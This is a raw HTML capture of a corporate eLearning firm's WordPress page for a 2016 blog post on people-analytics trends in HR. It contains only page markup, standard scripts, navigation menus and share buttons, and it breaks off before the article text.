

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knowzies.com/key-trends-in-people-analytics-an-hr-perspective.html
body_size: 38450
content:
<!DOCTYPE html>
<html lang="en-US" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<!-- WP_HEAD() START -->
<script>!function(e,c){e[c]=e[c]+(e[c]&&" ")+"quform-js"}(document.documentElement,"className");</script><title>Key Trends In People Analytics: An HR Perspective - Knowzies</title>

<style id="reCAPTCHA-style" >.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}</style>
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"description":"USA dollar","flag":"https:\/\/knowzies.com\/wp-content\/uploads\/2020\/12\/united-states-of-america.png","hide_cents":0};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left_space","is_etalon":1,"description":"USA dollar","flag":"https:\/\/knowzies.com\/wp-content\/uploads\/2020\/12\/united-states-of-america.png","hide_cents":0};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD","INR"]';

            var wpcs_ajaxurl = "https://knowzies.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        <link rel="preload" as="image" href="https://www.knowzies.com/wp-content/uploads/2020/11/Know-Header-Banner.jpg">
  <!-- Google Tag Manager -->
<script async>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZCDKF5');</script>
<!-- End Google Tag Manager -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Knowzies &raquo; Key Trends In People Analytics: An HR Perspective Comments Feed" href="https://knowzies.com/key-trends-in-people-analytics-an-hr-perspective.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://knowzies.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://knowzies.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-aos-css'  href='https://knowzies.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-css'  href='https://knowzies.com/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css'  href='https://knowzies.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=d866e43503c5e047c6b0be0a9557cf8e' type='text/css' media='all' />
<link rel='stylesheet' id='quform-css'  href='https://knowzies.com/wp-content/plugins/quform/cache/quform.css?ver=1739355988' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css'  href='https://knowzies.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
.google-recaptcha-container iframe{margin:0;}
.google-recaptcha-container .plugin-credits a{text-decoration:underline;}
</style>
<link rel='stylesheet' id='oxy_toolbox_reading_progress_bar_style-css'  href='https://knowzies.com/wp-content/plugins/oxy-toolbox/modules/reading-progress-bar/css/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css'  href='https://knowzies.com/wp-content/plugins/mailin/css/mailin-front.css?ver=5.6.16' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://knowzies.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link rel='stylesheet' id='currency-switcher-css'  href='https://knowzies.com/wp-content/plugins/currency-switcher/css/front.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://knowzies.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/oxygen/component-framework/vendor/aos/aos.js?ver=1' id='oxygen-aos-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-extra'>
/* <![CDATA[ */
var cssTarget = "img.style-svg";
var ForceInlineSVGActive = "false";
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=1.0.0' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/knowzies.com\/wp-admin\/admin-ajax.php","ajax_nonce":"dda689ed8c","flag_url":"https:\/\/knowzies.com\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1703826656' id='sib-front-js-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=1.1.6' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' src='https://knowzies.com/wp-content/plugins/currency-switcher/js/front.js?ver=1.1.6' id='currency-switcher-js'></script>
<link rel="https://api.w.org/" href="https://knowzies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://knowzies.com/wp-json/wp/v2/posts/638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://knowzies.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://knowzies.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://knowzies.com/key-trends-in-people-analytics-an-hr-perspective.html" />
<link rel='shortlink' href='https://knowzies.com/?p=638' />
<link rel="alternate" type="application/json+oembed" href="https://knowzies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fknowzies.com%2Fkey-trends-in-people-analytics-an-hr-perspective.html" />
<link rel="alternate" type="text/xml+oembed" href="https://knowzies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fknowzies.com%2Fkey-trends-in-people-analytics-an-hr-perspective.html&#038;format=xml" />
<link rel="icon" href="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://knowzies.com/wp-content/uploads/2020/11/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:500,|Montserrat:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet"><link rel='stylesheet' id='oxygen-styles-css'  href='//knowzies.com/key-trends-in-people-analytics-an-hr-perspective.html?xlink=css&#038;ver=5.6.16' type='text/css' media='all' />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-638 single-format-standard  wp-embed-responsive oxygen-body twenty-twenty currency-usd" >



			
		<progress value="0" class="reading-progress">
			<div class="progress-container">
				<span class="progress-bar"></span>
			</div>
		</progress>
	
   <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZCDKF5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

					<header id="_header-50-25" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-51-25" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-52-25" class="oxy-header-left" ><a id="link-13-25" class="ct-link" href="https://www.knowzies.com/"   ><img height="57" width="175" id="image-6-25" alt="knowzies-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20175%2057'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://www.knowzies.com/wp-content/uploads/2020/10/Knowzies-Logo.png"/><noscript><img height="57" width="175" id="image-6-25" alt="knowzies-logo" src="https://www.knowzies.com/wp-content/uploads/2020/10/Knowzies-Logo.png" class="ct-image"/></noscript></a></div><div id="_header_center-53-25" class="oxy-header-center" ></div><div id="_header_right-54-25" class="oxy-header-right" ><a id="link_text-56-25" class="ct-link-text" href="https://www.knowzies.com/portfolio/"   >Portfolio</a><a id="link_text-251-25" class="ct-link-text" href="http://" target="_self"  >Menu</a>
		<div id="-pro-menu-10-25" class="oxy-pro-menu "><div class="oxy-pro-menu-mobile-open-icon  oxy-pro-menu-off-canvas-trigger oxy-pro-menu-off-canvas-left" data-off-canvas-alignment="left"><svg id="-pro-menu-10-25-open-icon"><use xlink:href="#Menuicon-menu-icon"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="500" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="false"

                          data-oxy-pro-menu-off-canvas-animation="flip-right"
             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-main-menu-primary-container"><ul id="menu-main-menu-primary" class="oxy-pro-menu-list"><li id="menu-item-17571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17571"><a href="https://knowzies.com/">Home</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16569"><a href="https://knowzies.com/about-us">About Us</a></li>
<li id="menu-item-16959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16959"><a href="https://knowzies.com/learning-consultancy">Learning Consultancy</a></li>
<li id="menu-item-16960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16960"><a href="https://knowzies.com/custom-corporate-elearning-solutions">Custom eLearning</a></li>
<li id="menu-item-16961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://knowzies.com/learning-technology">Learning Technology</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://knowzies.com/docebo-lms">DoceboLMS</a></li>
<li id="menu-item-17600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17600"><a href="https://knowzies.com/catalog-courses">Catalog Courses</a></li>
<li id="menu-item-17412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17412"><a href="https://knowzies.com/blog">Blog</a></li>
<li id="menu-item-17413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17413"><a href="https://knowzies.com/case-studies">Case Studies</a></li>
<li id="menu-item-16403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16403"><a href="https://knowzies.com/whitepapers">White Paper</a></li>
<li id="menu-item-16402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16402"><a href="https://knowzies.com/infographics">Infographics</a></li>
<li id="menu-item-16966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16966"><a href="https://knowzies.com/presentations">Presentations</a></li>
<li id="menu-item-16962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16962"><a href="https://knowzies.com/partners">Partners</a></li>
<li id="menu-item-17567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17567"><a href="https://knowzies.com/clients">Clients</a></li>
<li id="menu-item-16967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16967"><a href="https://knowzies.com/careers">Careers</a></li>
<li id="menu-item-15931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15931"><a href="https://knowzies.com/contact-us">Contact Us</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-10-25"><use xlink:href="#FontAwesomeicon-close"></use></svg></div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-10-25 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-angle-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-10-25 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div></div></header>
				<script type="text/javascript">
			jQuery(document).ready(function() {
				var selector = "#_header-50-25",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		</script><section id="section-58-25" class=" ct-section" ><div class="ct-section-inner-wrap">            <div class="oxy-modal-backdrop left "
                style="background-color: rgba(0,0,0,0.5);"
                data-trigger="user_clicks_element"                data-trigger-selector="#link_text-251-25"                data-trigger-time="5"                data-trigger-time-unit="seconds"                data-close-automatically="no"                data-close-after-time="10"                data-close-after-time-unit="seconds"                data-trigger_scroll_amount="50"                data-trigger_scroll_direction="down"	            data-scroll_to_selector=""	            data-time_inactive="60"	            data-time-inactive-unit="seconds"	            data-number_of_clicks="3"	            data-close_on_esc="on"	            data-number_of_page_views="3"                data-close-after-form-submit="no"                data-open-again="always_show"                data-open-again-after-days="3"            >

                <div id="modal-59-25" class="ct-modal "  data-aos="fade-left" data-aos-duration="500"><div id="code_block-68-25" class="ct-code-block" ></div><div id="div_block-60-25" class="ct-div-block" ><div id="div_block-278-25" class="ct-div-block" ><a id="link-313-25" class="ct-link" href="https://knowzies.com/"   ><img id="image-280-25" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="ct-image" data-lazy-src="https://knowzies.com/wp-content/uploads/2020/11/Group-876.png"/><noscript><img id="image-280-25" alt="" src="https://knowzies.com/wp-content/uploads/2020/11/Group-876.png" class="ct-image"/></noscript></a></div><div id="div_block-283-25" class="ct-div-block" ><a id="link-234-25" class="ct-link" href="mailto:info@knowzies.com"   ><div id="fancy_icon-235-25" class="ct-fancy-icon " ><svg id="svg-fancy_icon-235-25"><use xlink:href="#Lineariconsicon-envelope"></use></svg></div></a><div id="link-254-25" class="ct-div-block pointer-cursor oxy-close-modal" ><div id="fancy_icon-61-25" class="ct-fancy-icon " ><svg id="svg-fancy_icon-61-25"><use xlink:href="#Lineariconsicon-cross"></use></svg></div></div></div></div><div id="div_block-62-25" class="ct-div-block" ><div id="div_block-75-25" class="ct-div-block" ><div id="div_block-78-25" class="ct-div-block" ><a id="div_block-129-25" class="ct-link off-cv-menu" href="https://knowzies.com/learning-consultancy/"   ><div id="fancy_icon-130-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-130-25"><use xlink:href="#HomepageIconsicon-student"></use></svg></div><div id="link_text-131-25" class="ct-text-block" >Learning Consultancy</div><div id="div_block-263-25" class="ct-div-block " ></div></a><a id="div_block-285-25" class="ct-link off-cv-menu" href="https://knowzies.com/custom-corporate-elearning-solutions/"   ><div id="fancy_icon-149-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-149-25"><use xlink:href="#HomePageFinalicon-elearning"></use></svg></div><div id="link_text-287-25" class="ct-text-block" >Custom eLearning</div><div id="div_block-288-25" class="ct-div-block menu-separator" ></div></a><a id="div_block-289-25" class="ct-link off-cv-menu" href="https://knowzies.com/learning-technology/"   ><div id="fancy_icon-133-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-133-25"><use xlink:href="#HomePageFinalicon-LearningTech"></use></svg></div><div id="link_text-291-25" class="ct-text-block" >Learning Technology</div><div id="div_block-292-25" class="ct-div-block menu-separator" ></div></a></div></div><div id="div_block-299-25" class="ct-div-block" ><div id="div_block-300-25" class="ct-div-block" ><a id="div_block-301-25" class="ct-link off-cv-menu" href="https://www.knowzies.com/docebo-lms"   ><div id="fancy_icon-302-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-302-25"><use xlink:href="#HomepageIconsicon-learning"></use></svg></div><div id="link_text-303-25" class="ct-text-block" >DoceboLMS</div><div id="div_block-304-25" class="ct-div-block " ></div></a><a id="div_block-305-25" class="ct-link off-cv-menu" href="https://knowzies.com/catalog-courses/"   ><div id="fancy_icon-306-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-306-25"><use xlink:href="#HomePageFinalicon-course"></use></svg></div><div id="link_text-307-25" class="ct-text-block" >catalog courses</div><div id="div_block-308-25" class="ct-div-block " ></div></a><a id="div_block-309-25" class="ct-link off-cv-menu" href="https://knowzies.com/blog" target="_blank"  ><div id="fancy_icon-310-25" class="ct-fancy-icon" ><svg id="svg-fancy_icon-310-25"><use xlink:href="#HomePageFinalicon-library"></use></svg></div><div id="link_text-311-25" class="ct-text-block" >Blog</div><div id="div_block-312-25" class="ct-div-block " ></div></a></div></div><div id="div_block-218-25" class="ct-div-block" ><div id="text_block-213-25" class="ct-text-block" >QUICK LINKS</div>
		<div id="-pro-menu-205-25" class="oxy-pro-menu "><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-205-25-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-main-container"><ul id="menu-main" class="oxy-pro-menu-list"><li id="menu-item-17569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17569"><a href="https://knowzies.com/">Home</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16570"><a href="https://knowzies.com/about-us">About Us</a></li>
<li id="menu-item-14554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14554"><a href="https://knowzies.com/partners">Partners</a></li>
<li id="menu-item-17568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17568"><a href="https://knowzies.com/clients">Clients</a></li>
<li id="menu-item-15937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15937"><a href="https://knowzies.com/careers">Careers</a></li>
<li id="menu-item-15859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15859"><a href="https://knowzies.com/contact-us">Contact Us</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-205-25"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-205-25 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-205-25 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div><div id="div_block-260-25" class="ct-div-block" ><div id="text_block-261-25" class="ct-text-block" >THINK HUB</div>
		<div id="-pro-menu-262-25" class="oxy-pro-menu "><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-262-25-open-icon"><use xlink:href="#FontAwesomeicon-ellipsis-v"></use></svg>Menu</div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.4"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-think-hub-container"><ul id="menu-think-hub" class="oxy-pro-menu-list"><li id="menu-item-16413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16413"><a href="https://knowzies.com/case-studies">Case Studies</a></li>
<li id="menu-item-16400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16400"><a href="https://knowzies.com/whitepapers">White Paper</a></li>
<li id="menu-item-16399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16399"><a href="https://knowzies.com/infographics">Infographics</a></li>
<li id="menu-item-17019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17019"><a href="https://knowzies.com/presentations">Presentations</a></li>
<li id="menu-item-17513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17513"><a href="https://knowzies.com/e-book">E-Book</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-262-25"><use xlink:href="#FontAwesomeicon-close"></use></svg>close</div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-262-25 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-circle-o-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-262-25 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div></div>
            </div>
        </div></section><section id="section-56-16532" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-57-16532" class="ct-new-columns" ><div id="div_block-58-16532" class="ct-div-block single-post-col" ><div id="div_block-141-16532" class="ct-div-block single-post-left-col" ><div id="div_block-59-16532" class="ct-div-block" ><div id="shortcode-140-16532" class="ct-shortcode white-bg-breadcrumb" >[rank_math_breadcrumb]</div><h1 id="headline-60-16532" class="ct-headline single-post-heading"><span id="span-61-16532" class="ct-span" >Key Trends In People Analytics: An HR Perspective</span></h1></div><div id="div_block-62-16532" class="ct-div-block" ><div id="text_block-63-16532" class="ct-text-block single-post-meta-details" ><span id="span-64-16532" class="ct-span" >May 31, 2016</span></div><div id="text_block-65-16532" class="ct-text-block single-post-meta-details" ><span id="span-66-16532" class="ct-span" >Amol Shinde</span></div><div id="text_block-67-16532" class="ct-text-block single-post-meta-details single-post-categories" ><span id="span-68-16532" class="ct-span" ><a href="https://knowzies.com/category/custom-elearning" rel="tag">Custom eLearning</a>, <a href="https://knowzies.com/category/hr-analytics" rel="tag">HR Analytics</a></span></div></div><div id="div_block-110-16532" class="ct-div-block" ><div id="code_block-112-16532" class="ct-code-block" ><div class="post-share-sec">
    <!-- -->
    <div class="blog-share-text">Share in</div>
    
    <div class="blog-social-icon blog-fb-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=&t=" title="Share on Facebook" target="_blank" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(document.URL) + '&t=' + encodeURIComponent(document.URL)); return false;"> 
      
      <span id="fancy_icon-176-16532" class="ct-fancy-icon"><svg id="svg-fancy_icon-176-16532" style="width:14px;height:14px;"><use xlink:href="#FontAwesomeicon-facebook"><svg id="FontAwesomeicon-facebook" viewBox="0 0 16 28"><title>facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path></svg></use></svg></div>
      </a></span>
    <div class="blog-social-icon blog-twitter-icon"><a href="https://twitter.com/intent/tweet?url=&title=&summary=&source=" target="_blank" title="Share on Twitter" onclick="window.open('https://twitter.com/intent/tweet?url=' + encodeURIComponent(document.URL) + '&description=' + encodeURIComponent(document.title)); return false;">
